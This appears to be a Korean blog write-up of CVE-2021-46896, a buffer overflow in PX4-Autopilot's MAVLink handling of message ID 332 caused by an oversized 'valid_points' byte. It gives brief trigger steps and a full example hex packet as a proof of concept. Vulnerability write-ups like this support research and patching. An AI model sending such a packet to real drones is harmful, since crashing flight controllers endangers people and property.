| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | ||||

| 4 | 5 | 6 | 7 | 8 | 9 | 10 |

| 11 | 12 | 13 | 14 | 15 | 16 | 17 |

| 18 | 19 | 20 | 21 | 22 | 23 | 24 |

| 25 | 26 | 27 | 28 | 29 | 30 | 31 |

Tags

- pwncollege

- css

- C++

- 리눅스

- 취약점

- 시그널

- 알고리즘

- wargame

- Bandit

- 워게임

- pwn.college

- 리눅스 커널

- 시스템

- 컴퓨터구조

- 커널

- kernel

- radare2

- 리버싱

- 드론

- 시스템해킹

- C언어

- write up

- 시스템 프로그래밍

- 리눅스커널

- 시스템프로그래밍

- px4

- Leviathan

- Pwnable.kr

- 프로그래밍

- 어셈블리어

Archives

- Today

- Total

Computer Security

CVE-2021-46896 본문

반응형

반응형

CVE-2021-46896의 내용은 해당 취약점 리포트를 참고하여 작성하였다.

https://github.com/PX4/PX4-Autopilot/issues/18369

Bug Found in msgID #332 mavlink protocol BOF · Issue #18369 · PX4/PX4-Autopilot

Steps to reproduce the behavior: Turn the drone on Set the lower one byte to be greater than 0x75 except for the CRC of the MAVLINK PROTOCOL packet which is msgID 332 Send a packet set as a serial ...

github.com

해당 취약점은 mavlink 프로토콜에서 발견된 BOF 취약점이다.

msgID 번호 332인 MAVLINK PROTOCOL의 하위 1바이트는 "valid_points' 이다.

"valid_points"를 최대 0xff로 설정할 수 있다.



"valid_points"가 큰 값으로 설정되면, 아래의 소스코드 줄에서 BOF가 발생한다.

소스코드



트리거 단계는 아래와 같다.

1.MAVLINK PROTOCOL 패킷의 CRC(msgID 332)를 제외하고 하위 1바이트를 0x75보다 크게 설정

2.패킷 세트를 드론에 직렬포트로 보냄

3.BOF

예시 msgID332 패킷

| fdef0000d2ff004c010003a8ba951e05809b5f1b8c9069167f55c709ad76837e1a585c22264e6a3785ce716070b9ee1954a849e718eb9bb2bdcc21a27d7c75075d35 53250d12b7abd7c267c91e2c31ad1e0ce5fc3fd0403c104fb304935a8fa5b399a70 fa94b5fcebdafc4cd0dc0c144dd8ddfd7cbea9c124490d4c80671cab01dce514f299 b95 98f8a193156c981097892bdead25a0b63e7572f73325bd05ff57911407eed28b44f339d09c945812a81661bf8cf633f5e1f4836f4bbea984c8a37e780b53fc 9e93d f755c224e40326a27e767c3279e3c19fc1af681cf0de9e14b3bbdf67646f2e783a9e2d506eb0354974f14c34c3a03777ad3b9 |

트리거 성공

반응형

'프로그래밍 > Drone' 카테고리의 다른 글

| CVE-2024-24254 (0) | 2024.08.03 |

|---|---|

| CVE-2023-47625 (0) | 2024.08.02 |

| CVE-2023-46256 (0) | 2024.08.01 |

| CVE-2021-34125 (0) | 2024.07.30 |

Comments